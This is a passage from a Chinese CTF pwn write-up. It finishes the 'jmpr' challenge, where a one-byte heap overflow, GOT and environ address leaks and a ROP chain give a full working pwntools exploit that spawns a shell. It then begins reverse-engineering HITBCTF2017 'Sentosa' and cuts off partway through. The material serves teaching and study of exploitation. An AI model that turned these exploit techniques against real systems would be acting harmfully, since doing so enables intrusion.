| | ||||: 0x00400af9 mov edi, 0x400d61
| | ||||: 0x00400afe mov eax, 0
| | ||||: 0x00400b03 call sym.imp.printf

```

```

; 打印出 my_class[id]->name
| |,=====< 0x00400b08 jmp 0x400ba3
 ; 回到菜单
| |||||: ; JMP XREF from 0x00400a84 (sym.f)
| ||||`--> 0x00400b0d mov eax, dword [local_18h]
| |||| : 0x00400b10 cmp eax, 5
 ; 5
| ||||,==< 0x00400b13 jne 0x400b99
| ||||: 0x00400b19 mov esi, 0x400d5d
 ; 选项 5
| ||||: 0x00400b1e mov edi, 0x400d61
| ||||: 0x00400b23 mov eax, 0
| ||||: 0x00400b28 call sym.imp.printf
 ; int printf(const char *format)
| ||||: 0x00400b2d lea rax, [local_1ch]
| ||||: 0x00400b31 mov rsi, rax
| ||||: 0x00400b34 mov edi, 0x400d3c
| ||||: 0x00400b39 mov eax, 0
| ||||: 0x00400b3e call sym.imp.__isoc99_scanf
 ; 读入 id 到 [local_1ch]
| ||||: 0x00400b43 call sym.imp.getchar
 ; int getchar(void)
| ||||: 0x00400b48 mov edx, dword [local_1ch]
| ||||: 0x00400b4b mov eax, dword [obj.student_num]
 ; [0x602028:4]=0
| ||||: 0x00400b51 cmp edx, eax
 ; 判断 id 是否有效
| =====< 0x00400b53 jge 0x400b5c
 ; 无效时跳转
| ||||: 0x00400b55 mov eax, dword [local_1ch]
| ||||: 0x00400b58 test eax, eax
 ; 根据 id 设置符号位
| =====< 0x00400b5a jns 0x400b70
 ; 符号位为 0 时跳转，即 id 大于等于 0
| ||||: ; JMP XREF from 0x00400b53 (sym.f)
| -----> 0x00400b5c mov edi, str.Invalid_ID.
 ; 0x400d64 ; "Invalid ID."
| ||||: 0x00400b61 call sym.imp.puts
 ; int puts(const char *s)
| ||||: 0x00400b66 mov edi, 1

```

```

| |||||: 0x00400b6b call sym.imp.exit
; void exit(int status)
| |||||: ; JMP XREF from 0x00400b5a (sym.f)
| -----> 0x00400b70 mov rax, qword [obj.my_class]
; [0x602030:8]=0
| |||||: 0x00400b77 mov edx, dword [local_1ch]
| |||||: 0x00400b7a movsxd rdx, edx
| |||||: 0x00400b7d mov rax, qword [rax + rdx*8]
; 取出 my_class[id]
| |||||: 0x00400b81 add rax, 8
; 取出 my_class[id]->memo
| |||||: 0x00400b85 mov rsi, rax
| |||||: 0x00400b88 mov edi, 0x400d61
| |||||: 0x00400b8d mov eax, 0
| |||||: 0x00400b92 call sym.imp.printf
; 打印出 my_class[id]->memo
| ======< 0x00400b97 jmp 0x400ba3
; 回到菜单
| |||||: ; JMP XREF from 0x00400b13 (sym.f)
| ||||`--> 0x00400b99 mov edi, 0
| |||| : 0x00400b9e call sym.imp.exit
; void exit(int status)
| |||| | ; XREFS: JMP 0x00400b97 JMP 0x00400b08 JMP 0x00400a79
; JMP 0x00400a5b JMP 0x004009ae JMP 0x00400990 JMP 0x004008e3
\ `-----`=< 0x00400ba3 jmp 0x40082f
; 循环继续
[0x00400730]> is ~student_num
048 0x00002028 0x00602028 GLOBAL OBJECT 4 student_num

```

首先注意到这个函数没有 return 指令，要想离开只有两种方法，一个是在 `exit()`，另一个是 `longjmp()` 跳回 `main` 函数，既然这么设置那当然是有意的。

通过分析，可以得到 `student` 结构体和数组 `my_class`：

```

struct student {
 uint8_t id;
 char memo[0x20];
 char *name;
} student;

struct student *my_class[0x1e];

```

漏洞就是在读入 `memo` 和 `name` 的时候都存在的 one-byte overflow，其中 `memo` 会覆盖掉 `name` 指针的低字节。考虑可以将 `name` 指针改成其它地址，并利用修改 `name` 的功能修改地址上的内容。

## 漏洞利用

所以我们的思路是通过 one-byte overflow，使 `my_class[0]->name` 指向 `my_class[1]->name`，从而获得任意地址读写的能力。然后泄漏 `system` 函数地址和 `main` 函数的返回地址，将返回地址覆盖以制造 ROP，调用 `system('/bin/sh')` 获得 shell。

## overflow

```

def overflow():
 add() # idx 0
 add() # idx 1
 write_memo(0, 'A'*0x20 + '\x78')

```

首先添加两个 `student`：

```

gdb-peda$ p student_num
$1 = 0x2
gdb-peda$ x/2gx my_class
0x603010: 0x0000000000006031e0 0x000000000000603250
gdb-peda$ x/30gx *my_class-0x10
0x6031d0: 0x00000000000000000000000000000041 <-- student chunk 0
0x6031e0: 0x00000000000000000000000000000000 <-- my_class[0]->memo
0x6031f0: 0x00000000000000000000000000000000
0x603200: 0x00000000000000000000000000000000 0x000000000000603220
 <-- my_class[0]->name
0x603210: 0x00000000000000000000000000000031 <-- name
chunk 0
0x603220: 0x00000000000000000000000000000000
0x603230: 0x00000000000000000000000000000000
0x603240: 0x00000000000000000000000000000041 <-- student chunk 1
0x603250: 0x0000000000000001 0x0000000000000000 <-- my_class[1]->memo
0x603260: 0x00000000000000000000000000000000
0x603270: 0x00000000000000000000000000000000 0x000000000000603290
 <-- my_class[1]->name
0x603280: 0x00000000000000000000000000000031 <-- name
chunk 1
0x603290: 0x00000000000000000000000000000000
0x6032a0: 0x00000000000000000000000000000000
0x6032b0: 0x00000000000000000000000000000000 0x00000000000020d51 <-- top c
hunk

```

然后利用 my\_class[0]->memo 的溢出修改 my\_class[0]->name，使其指向 my\_class[1]->name：

```
gdb-peda$ x/30gx *my_class-0x10
0x6031d0: 0x0000000000000000 0x0000000000000041
0x6031e0: 0x0000000000000000 0x4141414141414141
0x6031f0: 0x4141414141414141 0x4141414141414141
0x603200: 0x4141414141414141 0x000000000603278
 <-- my_class[0]->name
0x603210: 0x0000000000000000 0x0000000000000031
0x603220: 0x0000000000000000 0x0000000000000000
0x603230: 0x0000000000000000 0x0000000000000000
0x603240: 0x0000000000000000 0x0000000000000041
0x603250: 0x0000000000000001 0x0000000000000000
0x603260: 0x0000000000000000 0x0000000000000000
0x603270: 0x0000000000000000 0x000000000603290
 <-- my_class[1]->name
0x603280: 0x0000000000000000 0x0000000000000031
0x603290: 0x0000000000000000 0x0000000000000000
0x6032a0: 0x0000000000000000 0x0000000000000000
0x6032b0: 0x0000000000000000 0x00000000000020d51
```

通过 overflow，我们控制了 `my_class[1]->name`，可以对任意地址（除了 GOT 表）读或写。

## leak

然后我们可以修改 `my_class[1]->name` 为 libc 中任意符号的地址，从而泄漏出需要的地址信息：

```

def leak():
 global system_addr
 global main_ret_addr

 write_name(0, p64(elf.got['puts']))
 show_name(1)
 puts_addr = (u64(io.recvline()[:6] + '\x00'*2))

 libc_base = puts_addr - libc.symbols['puts']
 system_addr = libc_base + libc.symbols['system']
 environ_addr = libc_base + libc.symbols['environ']

 write_name(0, p64(environ_addr))
 show_name(1)
 stack_addr = u64(io.recvline()[:6] + '\x00'*2)
 main_ret_addr = stack_addr - 0xf0

 log.info("libc base: 0x%x" % libc_base)
 log.info("system address: 0x%x" % system_addr)
 log.info("main return address: 0x%x" % main_ret_addr)

```

于是我们就得到了 `system` 函数的地址和 `main` 函数的返回地址。

这里我们利用了 `libc` 中的 `environ` 符号，该符号执行一个栈上的地址，通过计算偏移即可得到返回地址。

```

[*] libc base: 0x7ffff7a15000
[*] system address: 0x7ffff7a5b590
[*] main return address: 0x7fffffffed78

```

## overwrite

```
def overwrite():
 write_name(0, p64(0x602028)) # student_num
 write_name(1, '/bin/sh\x00')
 write_name(0, p64(main_ret_addr))
 write_name(1, p64(pop_rdi_ret) + p64(0x602028) + p64(system_
addr)) # system('/bin/sh')
```

接下来我们将 `student_num` 改为 `'/bin/sh'`，这样一方面为 `system` 提供了参数，另一方面可以触发 `longjmp`。

```
gdb-peda$ x/s 0x602028
0x602028 <student_num>: "/bin/sh"
gdb-peda$ x/3gx 0x7fffffffed78
0x7fffffffed78: 0x0000000000400cc3 0x0000000000602028
0x7fffffffed88: 0x00007ffff7a5b590
```

## pwn

```
def pwn():
 add() # call longjmp to back to main
 io.interactive()
```

Bingo!!!

```
$ python exp.py
[+] Starting local process './jper': pid 3935
[*] Switching to interactive mode
Exception has occurred. Jump!
Nice jump! Bye :)
$ whoami
firmy
```

## exploit

完整的 `exp` 如下：

```
#!/usr/bin/env python

from pwn import *

context.log_level = 'debug'

io = process(['./jmpr'], env={'LD_PRELOAD':'./libc-2.19.so'})
elf = ELF('jmpr')
libc = ELF('libc-2.19.so')

pop_rdi_ret = 0x400cc3

def add():
 io.sendlineafter("Bye :)\n", '1')

def write_name(idx, content):
 io.sendlineafter("Bye :)\n", '2')
 io.sendlineafter("ID:", str(idx))
 io.sendlineafter("name:", content)

def write_memo(idx, content):
 io.sendlineafter("Bye :)\n", '3')
 io.sendlineafter("ID:", str(idx))
 io.sendlineafter("memo:", content)

def show_name(idx):
 io.sendlineafter("Bye :)\n", '4')
 io.sendlineafter("ID:", str(idx))

def show_memo(idx):
 io.sendlineafter("Bye :)\n", '5')
 io.sendlineafter("ID:", str(idx))

def overflow():
 add() # idx 0
 add() # idx 1
 write_memo(0, 'A'*0x20 + '\x78')

def leak():
```

```

global system_addr
global main_ret_addr

write_name(0, p64(elf.got['puts']))
show_name(1)
puts_addr = (u64(io.recvline()[:6] + '\x00'*2))

libc_base = puts_addr - libc.symbols['puts']
system_addr = libc_base + libc.symbols['system']
environ_addr = libc_base + libc.symbols['environ']

write_name(0, p64(environ_addr))
show_name(1)
stack_addr = u64(io.recvline()[:6] + '\x00'*2)
main_ret_addr = stack_addr - 0xf0

log.info("libc base: 0%x" % libc_base)
log.info("system address: 0%x" % system_addr)
log.info("main return address: 0%x" % main_ret_addr)

def overwrite():
 write_name(0, p64(0x602028)) # student_num
 write_name(1, '/bin/sh\x00')
 write_name(0, p64(main_ret_addr))
 write_name(1, p64(pop_rdi_ret) + p64(0x602028) + p64(system_
addr)) # system('/bin/sh')

def pwn():
 add() # call longjmp to back to main
 io.interactive()

if __name__ == "__main__":
 overflow()
 leak()
 overwrite()
 pwn()

```

## 参考资料

- <https://ctftime.org/task/3169>

## 6.1.18 pwn HITBCTF2017 Sentosa

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file sentosa
sentosa: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV),
 dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, fo
r GNU/Linux 2.6.32, BuildID[sha1]=556ed41f51d01b6a345af2ffc2a135
f7f8972a5f, stripped
$ checksec -f sentosa
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled
No RPATH No RUNPATH Yes 1 3 sentosa
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu4) stable release versio
n 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.4.0 20160609.
```

保护全开，默认开启 ASLR。

在 Ubuntu-16.04 上玩一下：

```
$./sentosa
Welcome to Sentosa Development Center
Choose your action:
1. Start a project
2. View all projects
3. Edit a project
```

```
4. Cancel a project
5. Exit
1
Input length of your project name: 10
Input your project name: AAAA
Input your project price: 10
Input your project area: 10
Input your project capacity: 10
Your project is No.0
Welcome to Sentosa Development Center
Choose your action:
1. Start a project
2. View all projects
3. Edit a project
4. Cancel a project
5. Exit
2
Project: AAAA
Price: 10
Area: 10
Capacity: 10
Welcome to Sentosa Development Center
Choose your action:
1. Start a project
2. View all projects
3. Edit a project
4. Cancel a project
5. Exit
3
Not implemented yet
Welcome to Sentosa Development Center
Choose your action:
1. Start a project
2. View all projects
3. Edit a project
4. Cancel a project
5. Exit
4
Input your projects number: 0
```

可以新增、查看和删除 project，但修改功能还未实现，这似乎意味着我们不能对堆进行修改。

现在我们给 length 输入 0 试试看：

```
$./sentosa
Welcome to Sentosa Development Center
Choose your action:
1. Start a project
2. View all projects
3. Edit a project
4. Cancel a project
5. Exit
1
Input length of your project name: 0
Input your project name: AAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA
Input your project price: 10
Input your project area: 10
Input your project capacity: 10
Your project is No.0
*** stack smashing detected ***: ./sentosa terminated
[2] 5673 abort (core dumped) ./sentosa
```

造成了缓冲区溢出，可见字符串读取的函数肯定是存在问题的。

## 题目解析

下面我们依次来逆向这些函数。

### Start a project

```
[0x000000a30]> pdf @ sub.There_are_too_much_projects_ca0
/ (fcn) sub.There_are_too_much_projects_ca0 482
| sub.There_are_too_much_projects_ca0 ();
| ; UNKNOWN XREF from 0x00001112 (sub.__isoc99_scanf_8
0 + 146)
```

```

| ; CALL XREF from 0x00001112 (sub.__isoc99_scanf_80 +
146)
|
| 0x00000ca0 push r13
|
| 0x00000ca2 push r12
|
| 0x00000ca4 push rbp
|
| 0x00000ca5 push rbx
|
| 0x00000ca6 xor ebx, ebx
;
; ebx 作为序号 i, 初始化为 0
|
| 0x00000ca8 sub rsp, 0x88
;
; buffer[0x88]
|
| 0x00000caf mov rax, qword fs:[0x28]
;
; [0x28:8]=0x2138 ; '('
|
| 0x00000cb8 mov qword [rsp + 0x78], rax
|
| 0x00000cbd xor eax, eax
|
| 0x00000cbf cmp dword [0x002020c0], 0x10
;
; [0x002020c0] 存储当前数量 proj_num
|
| 0x00000cc6 lea rax, [0x00202040]
;
; 取出数组 projects
|
| ,=< 0x00000ccd jg 0xe80
;
; proj_num 大于 0x10 时跳转
|
| | 0x00000cd3 nop dword [rax + rax]
|
| | ; JMP XREF from 0x00000cea (sub.There_are_too_much_p
rojects_ca0)
|
| .--> 0x00000cd8 cmp qword [rax + rbx*8], 0
;
; projects[i] 与 0 比较
|
| :| 0x00000cdd movsxd rbp, ebx
|
| ,===< 0x00000ce0 je 0xd10
;
; projects[i] 为 0 时跳转
|
| |:| 0x00000ce2 add rbx, 1
;
; 否则 i = i+1
|
| |:| 0x00000ce6 cmp rbx, 0x10
|
| |`==< 0x00000cea jne 0xcd8
;
; i 不等于 0x10 时跳转 (循环, 目的是找到为 0 的 projects[i])
|
| | | 0x00000cec lea rsi, str.Error.
;
; 0x135b ; "Error." ; 否则打印出 Error
|
| | | 0x00000cf3 mov edi, 1
|
| | | 0x00000cf8 xor eax, eax
|
| | | 0x00000cff call sym.imp.__printf_chk
|
| | | 0x00000d01 xor edi, edi
|
| | | 0x00000d01 call sym.imp.exit

```

```

; void exit(int status)
| | 0x00000d06 nop word cs:[rax + rax]
| | ; JMP XREF from 0x00000ce0 (sub.There_are_too_much_projects_ca0)
| `---> 0x00000d10 lea rsi, str.Input_length_of_your_project_name: ; 0x11f0 ; "Input length of your project name: "
| | 0x00000d17 mov edi, 1
| | 0x00000d1c xor eax, eax
| | 0x00000d1e call sym.imp.__printf_chk
| | 0x00000d23 lea rsi, [rsp + 0xc]
| | 0x00000d28 lea rdi, [0x00001309]
; "%d"
| | 0x00000d2f xor eax, eax
| | 0x00000d31 call sym.imp.__isoc99_scanf
| | 0x00000d36 movsxd rax, dword [rsp + 0xc]
; rax = length
| | 0x00000d3b cmp eax, 0x59
; 'Y'
| ,==< 0x00000d3e ja 0xe70
; 表示 length 不能大于 0x59
| || 0x00000d44 lea rdi, [rax + 0x15]
| || 0x00000d48 lea r13, [rsp + 0x10]
; r13 = rsp + 0x10
| || 0x00000d4d call sym.imp.malloc
; malloc(length+0x15) 分配 project
| || 0x00000d52 mov edx, dword [rsp + 0xc]
; 取出 length 到 edx
| || 0x00000d56 mov qword [rsp + 0x6a], rax
; 将 project 地址放到 [rsp + 0x6a]
| || 0x00000d5b mov ecx, 0xb
| || 0x00000d60 mov rdi, r13
; rdi = rsp+0x10
| || 0x00000d63 lea rsi, str.Input_your_project_name
; 0x12d4 ; "Input your project name: "
| || 0x00000d6a lea r12, [rax + rdx + 5]
; r12 = &project[length+5]
| || 0x00000d6f mov dword [rax], edx
; project->length = length
| || 0x00000d71 xor eax, eax
; eax = 0

```

```

| || 0x00000d73 rep stosq qword [rdi], rax
| ; 清空 buffer
| || 0x00000d76 xor edx, edx
| ; edx = 0
| || 0x00000d78 mov word [rdi], dx
| ; [rsp+0x10] = 0
| || 0x00000d7b mov edi, 1
| || 0x00000d80 call sym.imp.__printf_chk
| || 0x00000d85 mov esi, dword [rsp + 0xc]
| ; [0xc:4]=0
| || 0x00000d89 mov rdi, r13
| || 0x00000d8c call sub.read_bf0
| ; 调用函数 read_bf0(rsp+0x10, length) 读入 name
| || 0x00000d91 mov rax, qword [rsp + 0x6a]
| ; rax 存放 project
| || 0x00000d96 movsxd rdx, dword [rsp + 0xc]
| ; [0xc:4]=0
| || 0x00000d9b mov rsi, r13
| || 0x00000d9e lea rdi, [rax + 4]
| || 0x00000da2 call sym.imp.strncpy
| ; strncpy(project+4, name, length), 即将 name 复制到 project->name
| || 0x00000da7 lea rsi, str.Input_your_project_price
e: ; 0x12ee ; "Input your project price: "
| || 0x00000dae mov edi, 1
| || 0x00000db3 mov dword [r12], 1
| ; project[length+5] = 1, 即 project->check
| || 0x00000dbb xor eax, eax
| || 0x00000dbd call sym.imp.__printf_chk
| || 0x00000dc2 lea rsi, [r12 + 4]
| ; rsi = project[length+5 + 4], 即 project->price
| || 0x00000dc7 lea rdi, [0x00001309]
| ; "%d"
| || 0x00000dce xor eax, eax
| || 0x00000dd0 call sym.imp.__isoc99_scanf
| || 0x00000dd5 lea rsi, str.Input_your_project_area
: ; 0x130c ; "Input your project area: "
| || 0x00000ddc mov edi, 1
| || 0x00000de1 xor eax, eax
| || 0x00000de3 call sym.imp.__printf_chk

```

```

| || 0x00000de8 lea rsi, [r12 + 8]
| ; rsi = project[length+5 + 8] , 即 project->area
| || 0x00000ded lea rdi, [0x00001309]
| ; "%d"
| || 0x00000df4 xor eax, eax
| || 0x00000df6 call sym.imp.__isoc99_scanf
| || 0x00000dfb lea rsi, str.Input_your_project_capa
city: ; 0x1326 ; "Input your project capacity: "
| || 0x00000e02 mov edi, 1
| || 0x00000e07 xor eax, eax
| || 0x00000e09 call sym.imp.__printf_chk
| || 0x00000e0e lea rsi, [r12 + 0xc]
| ; rsi = project[length+5 + 12] , 即 project->capacity
| || 0x00000e13 lea rdi, [0x00001309]
| ; "%d"
| || 0x00000e1a xor eax, eax
| || 0x00000e1c call sym.imp.__isoc99_scanf
| || 0x00000e21 mov rdx, qword [rsp + 0x6a]
| ; 取出 project
| || 0x00000e26 lea rax, [0x00202040]
| || 0x00000e2d lea rsi, str.Your_project_is_No._d
| ; 0x1344 ; "Your project is No.%d\n"
| || 0x00000e34 mov edi, 1
| || 0x00000e39 mov qword [rax + rbp*8], rdx
| ; projects[i] = project , 放到数组中
| || 0x00000e3d mov edx, ebx
| || 0x00000e3f xor eax, eax
| || 0x00000e41 call sym.imp.__printf_chk
| || 0x00000e46 add dword [0x002020c0], 1
| ; proj_num 加 1
| || ; JMP XREF from 0x00000e7c (sub.There_are_too_much_p
rojects_ca0)
| || ; JMP XREF from 0x00000e8c (sub.There_are_too_much_p
rojects_ca0)
| .----> 0x00000e4d mov rax, qword [rsp + 0x78]
| ; [0x78:8]=0x4000000003 ; 'x'
| ::||| 0x00000e52 xor rax, qword fs:[0x28]
| ,=====< 0x00000e5b jne 0xe8e
| |::||| 0x00000e5d add rsp, 0x88
| |::||| 0x00000e64 pop rbx

```

```

| |::|| 0x00000e65 pop rbp
| |::|| 0x00000e66 pop r12
| |::|| 0x00000e68 pop r13
| |::|| 0x00000e6a ret
| |::|| 0x00000e6b nop dword [rax + rax]
| |::|| ; JMP XREF from 0x00000d3e (sub.There_are_too_much_p
rojects_ca0)
| |::`--> 0x00000e70 lea rdi, str.Invalid_name_length
| | | 0x12bf ; "Invalid name length!"
| |:: | 0x00000e77 call sym.imp.puts
| | | ; int puts(const char *s)
| |`===< 0x00000e7c jmp 0xe4d
| | : | 0x00000e7e nop
| | | : | ; JMP XREF from 0x00000ccd (sub.There_are_too_much_p
rojects_ca0)
| | | : `-> 0x00000e80 lea rdi, str.There_are_too_much_pro
jects ; 0x12a2 ; "There are too much projects!"
| | | : 0x00000e87 call sym.imp.puts
| | | ; int puts(const char *s)
| |`===< 0x00000e8c jmp 0xe4d
| | | ; JMP XREF from 0x00000e5b (sub.There_are_too_much_p
rojects_ca0)
\ `-----> 0x00000e8e call sym.imp.__stack_chk_fail
| ; void __stack_chk_fail(void)

```

通过上面的分析可以得到 project 结构体和 projects 数组：

```

struct project {
 int length;
 char name[length];
 int check;
 int price;
 int area;
 int capacity;
} project;

struct project *projects[0x10];

```

projects 位于 0x00202040 , proj\_num 位于 0x002020c0 。

用户输入的 length 必须小于 0x59，使用 malloc(length+0x15) 分配一块堆空间作为 project，然后调用 `read_buf0()` 读入 name 到栈上。读入 name 后将其复制到 project 中，然后将 check 置为 1，最后再依次读入 price、area 和 capacity。

程序自己实现的 `read_bf0()` 函数如下：

```
[0x000000a30]> pdf @ sub.read_bf0
/ (fcn) sub.read_bf0 148
| sub.read_bf0 ();
| ; var int local_0h @ rbp-0x0
| ; CALL XREF from 0x00000d8c (sub.There_are_too_much_
| projects_ca0)
| 0x00000bf0 push r14
| 0x00000bf2 push r13
| 0x00000bf4 push r12
| 0x00000bf6 push rbp
| 0x00000bf7 mov r12, rdi
; r12 存储 buffer 地址
| 0x00000bfa push rbx
| 0x00000bfb sub rsp, 0x10
| 0x00000bff mov rax, qword fs:[0x28]
; [0x28:8]=0x2138 ; '('
| 0x00000c08 mov qword [rsp + 8], rax
| 0x00000c0d xor eax, eax
| 0x00000c0f sub esi, 1
; length 减 1
| ,< 0x00000c12 je 0xc8a
; length 等于 0 时跳转
| | 0x00000c14 mov r13d, esi
; 否则继续
| | 0x00000c17 mov rbp, rdi
; rbp 存储 buffer 地址
| | 0x00000c1a xor ebx, ebx
; 循环计算 i，初始化为 0
| | 0x00000c1c lea r14, [rsp + 7]
; 读入字符到 [rsp+7]
| ,<= 0x00000c21 jmp 0xc37
|| 0x00000c23 nop dword [rax + rax]
|| ; JMP XREF from 0x00000c4f (sub.read_bf0)
| .---> 0x00000c28 add ebx, 1
```

```

; i = i + 1
:|| 0x00000c2b mov byte [rbp], al
 ; 将字符放到 [rbp]
:|| 0x00000c2e add rbp, 1
 ; rbp = rbp + 1
:|| 0x00000c32 cmp ebx, r13d
,===< 0x00000c35 je 0xc80
 ; i 等于 length 时跳转
:|| ; JMP XREF from 0x00000c21 (sub.read_bf0)
:`--> 0x00000c37 xor edi, edi
 ; i 不等于 length 时循环继续
:| 0x00000c39 xor eax, eax
:| 0x00000c3b mov edx, 1
:| 0x00000c40 mov rsi, r14
:| 0x00000c43 call sym.imp.read
 ; read(0, rsp+7, 1) 每次读入一个字节
:| 0x00000c48 movzx eax, byte [rsp + 7]
 ; [0x7:1]=0
:| 0x00000c4d cmp al, 0xa
 ; 判断是否为 '\n'
`===< 0x00000c4f jne 0xc28
 ; 不是 '\n' 时循环继续
:| 0x00000c51 movsxd rbx, ebx
 ; 否则 rbx = i
:| 0x00000c54 mov byte [r12 + rbx], 0
 ; buffer[i] = 0, 即末尾加 '\x00'
:| ; JMP XREF from 0x00000c88 (sub.read_bf0)
:|--> 0x00000c59 mov rax, qword [rsp + 8]
 ; [0x8:8]=0
:| 0x00000c5e xor rax, qword fs:[0x28]
,===< 0x00000c67 jne 0xc8e
:||:| 0x00000c69 add rsp, 0x10
:||:| 0x00000c6d pop rbx
:||:| 0x00000c6e pop rbp
:||:| 0x00000c6f pop r12
:||:| 0x00000c71 pop r13
:||:| 0x00000c73 pop r14
:||:| 0x00000c75 ret
:||:| 0x00000c76 nop word cs:[rax + rax]
:||:| ; JMP XREF from 0x00000c35 (sub.read_bf0)

```

```

| `----> 0x00000c80 movsx rax, al
| |:| ; JMP XREF from 0x00000c8c (sub.read_bf0)
| .----> 0x00000c83 mov byte [r12 + rax], 0
| :|`==< 0x00000c88 jmp 0xc59
| :| | ; JMP XREF from 0x00000c12 (sub.read_bf0)
| :|`-> 0x00000c8a xor rax, rax
| `====< 0x00000c8c jmp 0xc83
| | ; JMP XREF from 0x00000c67 (sub.read_bf0)
\ `----> 0x00000c8e call sym.imp.__stack_chk_fail
 ; void __stack_chk_fail(void)

```

正如我们一开始猜测的，这个函数是有问题的，如果输入 0 作为 length，则 length-1（能读入的实际长度）后得到一个负数，在循环判断时，负数永远不会等于一个正数，于是将读入任意长度的字符串（以 \n 结尾），造成缓冲区溢出。

字符串末尾会被加上 \x00，且开启了 Canary，暂时还没想到如何利用，继续往下看。另外特别注意 malloc 后得到的 project 的地址存放在 rsp + 0x6a 的位置。

## View all projects

```

[0x00000a30]> pdf @ sub.Project:_s_ea0
/ (fcn) sub.Project:_s_ea0 191
| sub.Project:_s_ea0 (int arg_4h, int arg_8h, int arg_ch);
| ; arg int arg_4h @ rbp+0x4
| ; arg int arg_8h @ rbp+0x8
| ; arg int arg_ch @ rbp+0xc
| ; CALL XREF from 0x00001102 (sub.__isoc99_scanf_80 +
130)
| 0x00000ea0 push r12
| 0x00000ea2 push rbp
| 0x00000ea3 lea r12, [0x002020c0]
; 取出 &proj_num
| 0x00000eaa push rax
| 0x00000eab lea rax, [0x00202040]
; 取出 &projects
| 0x00000eb2 sub rsp, 0x10
| 0x00000eb6 mov rax, qword fs:[0x28]

```

```

; [0x28:8]=0x2138 ; '('
| 0x00000ebf mov qword [rsp + 8], rax
| 0x00000ec4 xor eax, eax
| 0x00000ec6 nop word cs:[rax + rax]
| ; JMP XREF from 0x00000f3f (sub.Project::__s_ea0)
| .-> 0x00000ed0 mov rdx, qword [rbx]
; 取出此时开头的 project
| : 0x00000ed3 test rdx, rdx
| ,==< 0x00000ed6 je 0xf38
; 该 project 为 0 时跳转
| |: 0x00000ed8 mov eax, dword [rdx]
| |: 0x00000eda lea rsi, str.Project::__s
; 0x1362 ; "Project: %s\n"
| |: 0x00000ee1 mov edi, 1
| |: 0x00000ee6 lea rbp, [rdx + rax + 5]
; rbp = project->check
| |: 0x00000eeb add rdx, 4
; rdx = project->name
| |: 0x00000eef xor eax, eax
| |: 0x00000ef1 call sym.imp.__printf_chk
; 打印出 project->name
| |: 0x00000ef6 mov edx, dword [arg_4h]
; rdx = project->price
| |: 0x00000ef9 lea rsi, str.Price::__d
; 0x136f ; "Price: %d\n"
| |: 0x00000f00 mov edi, 1
| |: 0x00000f05 xor eax, eax
| |: 0x00000f07 call sym.imp.__printf_chk
; 打印出 project->price
| |: 0x00000f0c mov edx, dword [arg_8h]
; rdx = project->area
| |: 0x00000f0f lea rsi, str.Area::__d
; 0x137a ; "Area: %d\n"
| |: 0x00000f16 mov edi, 1
| |: 0x00000f1b xor eax, eax
| |: 0x00000f1d call sym.imp.__printf_chk
; 打印出 project->area
| |: 0x00000f22 mov edx, dword [arg_ch]
; rdx = project->capacity
| |: 0x00000f25 lea rsi, str.Capacity::__d

```

```

; 0x1384 ; "Capacity: %d\n"
| |: 0x00000f2c mov edi, 1
| |: 0x00000f31 xor eax, eax
| |: 0x00000f33 call sym.imp.__printf_chk
; 打印出 project->capacity
| |: ; JMP XREF from 0x00000ed6 (sub.Project::__s_ea0)
`--> 0x00000f38 add rbx, 8
; rbx += 8, 即 projects 向后移一个
| : 0x00000f3c cmp rbx, r12
`=< 0x00000f3f jne 0xed0
; &projects 不等于 &proj_num 时循环继续
| 0x00000f41 mov rax, qword [rsp + 8]
; [0x8:8]=0
| 0x00000f46 xor rax, qword fs:[0x28]
| ,=< 0x00000f4f jne 0xf5a
| | 0x00000f51 add rsp, 0x10
| | 0x00000f55 pop rbx
| | 0x00000f56 pop rbp
| | 0x00000f57 pop r12
| | 0x00000f59 ret
| | ; JMP XREF from 0x00000f4f (sub.Project::__s_ea0)
`-> 0x00000f5a call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)

```

该函数用于打印出所有存在的 project 的信息。

## Cancel a project

```

[0x00000a30]> pdf @ sub.There_are_no_project_to_cancel_f60
/ (fcn) sub.There_are_no_project_to_cancel_f60 207
| sub.There_are_no_project_to_cancel_f60 ();
| ; CALL XREF from 0x000010e2 (sub.__isoc99_scanf_80 +
98)
| 0x00000f60 push rbx
| 0x00000f61 sub rsp, 0x10
| 0x00000f65 mov rax, qword fs:[0x28]
; [0x28:8]=0x2138 ; '('
| 0x00000f6e mov qword [rsp + 8], rax

```

```

| 0x00000f73 xor eax, eax
| 0x00000f75 mov eax, dword [0x002020c0]
; 取出 proj_num
| 0x00000f7b test eax, eax
| ,=< 0x00000f7d jle 0x1010
; proj_num 小于等于 0 时跳转
| | 0x00000f83 lea rsi, str.Input_your_projects_num
ber: ; 0x1392 ; "Input your projects number: "
| | 0x00000f8a mov edi, 1
| | 0x00000f8f xor eax, eax
| | 0x00000f91 call sym.imp.__printf_chk
| | 0x00000f96 lea rsi, [rsp + 4]
| | 0x00000f9b lea rdi, [0x00001309]
; "%d"
| | 0x00000fa2 xor eax, eax
| | 0x00000fa4 call sym.imp.__isoc99_scanf
; 读入 i 到 rsp+4
| | 0x00000fa9 movsxd rax, dword [rsp + 4]
; [0x4:4]=0x10102
| | 0x00000fae cmp eax, 0xf
| ,=< 0x00000fb1 ja 0x1000
; i 大于 0xf 时函数返回
| || 0x00000fb3 lea rbx, [0x00202040]
; 取出 &projects
| || 0x00000fba mov rdi, qword [rbx + rax*8]
; 取出 projects[i]
| || 0x00000fbe test rdi, rdi
| ,=< 0x00000fc1 je 0x1000
; projects[i] 为 0 时函数返回
| ||| 0x00000fc3 mov eax, dword [rdi]
| ||| 0x00000fc5 cmp dword [rdi + rax + 5], 1
; 检查 projects[i]->check 是否为 1
| ,=< 0x00000fc8 jne 0x1023
; 不为 1 时程序结束
| |||| 0x00000fcc call sym.imp.free
; free(projects[i]) 释放 project
| |||| 0x00000fd1 movsxd rax, dword [rsp + 4]
; [0x4:4]=0x10102
| |||| 0x00000fd6 sub dword [0x002020c0], 1
; proj_num 减 1

```

```

| |||| 0x00000fdd mov qword [rbx + rax*8], 0
 ; projects[i] = 0 将其置 0
